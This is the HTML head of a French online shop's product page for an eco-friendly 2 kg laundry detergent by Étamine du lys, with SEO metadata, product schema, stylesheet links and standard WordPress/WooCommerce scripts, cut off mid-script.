

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/
body_size: 33575
content:
	<!DOCTYPE html>
	<html  lang="fr-FR" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://drogueriemonvoisin.fr/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Lessive éco-naturelle (2 kg) - Étamine du lys - Monvoisin</title>
<meta name="description" content="Cette lessive écologique à base d&#039;huile essentielle de lavandin et d&#039;oxygène actif s&#039;attaquent aux salissures dès 30°C, pour une propreté impeccable. 2 Kg = 40 lavages."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Lessive éco-naturelle (2 kg) - Étamine du lys - Monvoisin" />
<meta property="og:description" content="Cette lessive écologique à base d&#039;huile essentielle de lavandin et d&#039;oxygène actif s&#039;attaquent aux salissures dès 30°C, pour une propreté impeccable. 2 Kg = 40 lavages." />
<meta property="og:url" content="https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/" />
<meta property="og:site_name" content="Monvoisin" />
<meta property="og:updated_time" content="2023-12-27T12:27:13+01:00" />
<meta property="og:image" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121209/entretien-boite-lessive-etamine-du-lys-1-600x900-min.jpg" />
<meta property="og:image:secure_url" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121209/entretien-boite-lessive-etamine-du-lys-1-600x900-min.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Lessive éco-naturelle (2 kg) &#8211; Étamine du lys" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="18.9" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lessive éco-naturelle (2 kg) - Étamine du lys - Monvoisin" />
<meta name="twitter:description" content="Cette lessive écologique à base d&#039;huile essentielle de lavandin et d&#039;oxygène actif s&#039;attaquent aux salissures dès 30°C, pour une propreté impeccable. 2 Kg = 40 lavages." />
<meta name="twitter:image" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121209/entretien-boite-lessive-etamine-du-lys-1-600x900-min.jpg" />
<meta name="twitter:label1" content="Prix" />
<meta name="twitter:data1" content="18,90&euro;" />
<meta name="twitter:label2" content="Disponibilité" />
<meta name="twitter:data2" content="En stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://drogueriemonvoisin.fr/#organization","name":"Droguerie Monvoisin","url":"https://drogueriemonvoisin.fr","sameAs":["https://www.facebook.com/drogueriemonvoisin/"],"logo":{"@type":"ImageObject","@id":"https://drogueriemonvoisin.fr/#logo","url":"https://drogueriemonvoisin.fr/wp-content/uploads/2022/01/logo-MONVOISIN-site.png","contentUrl":"https://drogueriemonvoisin.fr/wp-content/uploads/2022/01/logo-MONVOISIN-site.png","caption":"Monvoisin","inLanguage":"fr-FR","width":"1417","height":"1417"}},{"@type":"WebSite","@id":"https://drogueriemonvoisin.fr/#website","url":"https://drogueriemonvoisin.fr","name":"Monvoisin","publisher":{"@id":"https://drogueriemonvoisin.fr/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121209/entretien-boite-lessive-etamine-du-lys-1-600x900-min.jpg","url":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121209/entretien-boite-lessive-etamine-du-lys-1-600x900-min.jpg","width":"1000","height":"1000","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://drogueriemonvoisin.fr","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://drogueriemonvoisin.fr/boutique/","name":"Boutique"}},{"@type":"ListItem","position":"3","item":{"@id":"https://drogueriemonvoisin.fr/categorie-produit/entretien/","name":"Entretien"}},{"@type":"ListItem","position":"4","item":{"@id":"https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/","name":"Lessive \u00e9co-naturelle (2 kg) &#8211; \u00c9tamine du lys"}}]},{"@type":"ItemPage","@id":"https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/#webpage","url":"https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/","name":"Lessive \u00e9co-naturelle (2 kg) - \u00c9tamine du lys - Monvoisin","datePublished":"2021-06-28T18:08:18+02:00","dateModified":"2023-12-27T12:27:13+01:00","isPartOf":{"@id":"https://drogueriemonvoisin.fr/#website"},"primaryImageOfPage":{"@id":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121209/entretien-boite-lessive-etamine-du-lys-1-600x900-min.jpg"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/#breadcrumb"}},{"@type":"Product","name":"Lessive \u00e9co-naturelle (2 kg) - \u00c9tamine du lys - Monvoisin","description":"Cette lessive \u00e9cologique \u00e0 base d'huile essentielle de lavandin et d'oxyg\u00e8ne actif s'attaquent aux salissures d\u00e8s 30\u00b0C, pour une propret\u00e9 impeccable. 2 Kg = 40 lavages.","sku":"entretien-boite-lessive-etamine-du-lys","category":"Entretien","mainEntityOfPage":{"@id":"https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"2.106"},"image":[{"@type":"ImageObject","url":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121209/entretien-boite-lessive-etamine-du-lys-1-600x900-min.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120912/entretien-boite-lessive-etamine-du-lys-2-1000-min.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"18.90","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/","seller":{"@type":"Organization","@id":"https://drogueriemonvoisin.fr/","name":"Monvoisin","url":"https://drogueriemonvoisin.fr","logo":"https://drogueriemonvoisin.fr/wp-content/uploads/2022/01/logo-MONVOISIN-site.png"},"priceSpecification":{"price":"18.9","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"additionalProperty":[{"@type":"PropertyValue","name":"composition","value":"- 15-30% : sels de carbonate, s\u00e9questrant, correcteur d'acidit\u00e9 - 5-15% : agents de blanchiment oxyg\u00e9n\u00e9s ; Silicates ; Sels de sulfate - &lt; 5% : agents de surface anioniques (palmiste) ; Agents de surface non ioniques (coprah, palmiste) ; Agent anti-red\u00e9position ; Enzymes (non issus d&#039;OGM) ; Parfum 100% naturel."},{"@type":"PropertyValue","name":"precautions-dusage","value":"Tenir hors de port\u00e9e des enfants. En cas de consultation d'un m\u00e9decin, garder le r\u00e9cipent ou l'\u00e9tiquette \u00e0 disposition. Respectez les pr\u00e9cautions d'emploi. En cas de contact avec les yeux, rincez imm\u00e9diatement \u00e0 l'eau claire pendant plusieurs minutes, si besoin enlevez les lentilles de contact."},{"@type":"PropertyValue","name":"mode-demploi","value":"Suivre les conseils de lavage sur l'emballage"},{"@type":"PropertyValue","name":"certifications","value":"Ecod\u00e9tergent certifi\u00e9 Ecocert"}],"@id":"https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/#richSnippet"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->


<link rel="alternate" type="application/rss+xml" title="Monvoisin &raquo; Flux" href="https://drogueriemonvoisin.fr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drogueriemonvoisin.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrogueriemonvoisin.fr%2Fboutique%2Fentretien%2Flessive-eco-naturelle-2-kg-etamine-du-lys%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drogueriemonvoisin.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrogueriemonvoisin.fr%2Fboutique%2Fentretien%2Flessive-eco-naturelle-2-kg-etamine-du-lys%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woo-cart-weight-blocks-integration-frontend-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/woo-cart-weight/build/style-index.css?ver=1764665644' media='all' />
<link rel='stylesheet' id='woo-cart-weight-blocks-integration-editor-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/woo-cart-weight/build/style-index.css?ver=1764665644' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=1768942287' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1768942287' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768942286' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768942286' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768942287' media='all' />
<link rel='stylesheet' id='elementor-post-153-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-153.css?ver=1768942286' media='all' />
<link rel='stylesheet' id='elementor-post-5556-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-5556.css?ver=1768942286' media='all' />
<link data-minify="1" rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-fs-progress-bar-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-css-vars-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/theme_css_vars.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/bootstrap.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-plugins-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/plugins.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-widget-contact-info-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/widget-contact-info.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-widget-follow-us-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/widget-follow-us.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-blog-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/blog-legacy.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-header-shop-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/header-shop.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-header-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/header-legacy.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-footer-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/footer-legacy.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-nav-panel-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/nav-panel.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-sitemap-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/sitemap.css?ver=1768942287' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://drogueriemonvoisin.fr/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link data-minify="1" rel='stylesheet' id='porto-theme-portfolio-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_portfolio.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-member-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_member.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shortcodes-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/shortcodes.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-shop-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_shop.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-only-product-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/only-product.css?ver=1768942304' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shop-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/shop-legacy.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-elementor-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_elementor.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-dynamic-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/dynamic_style.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-type-builder-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-account-login-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-woopage-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=1768942287' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768942304' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-2182-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-2182.css?ver=7.6.3' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/style.css?ver=1768942287' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#login-form-popup{max-width:480px}
/*# sourceURL=porto-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='porto-360-gallery-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=1768942304' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://drogueriemonvoisin.fr/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768942287' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768942287' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768942304' media='all' />
<script src="https://drogueriemonvoisin.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://drogueriemonvoisin.fr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
